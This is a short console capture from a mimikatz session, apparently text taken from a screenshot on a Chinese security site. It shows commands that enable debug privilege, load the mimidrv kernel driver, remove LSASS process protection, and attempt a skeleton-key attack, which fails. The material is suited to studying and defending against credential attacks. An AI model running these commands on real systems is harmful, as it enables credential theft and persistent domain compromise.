 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
ERROR kuhl_m_kernel_add_mimidrv ; kull_m_file_isFileExist (0x00000002)
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 608 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
安全客（www.anquanke.com）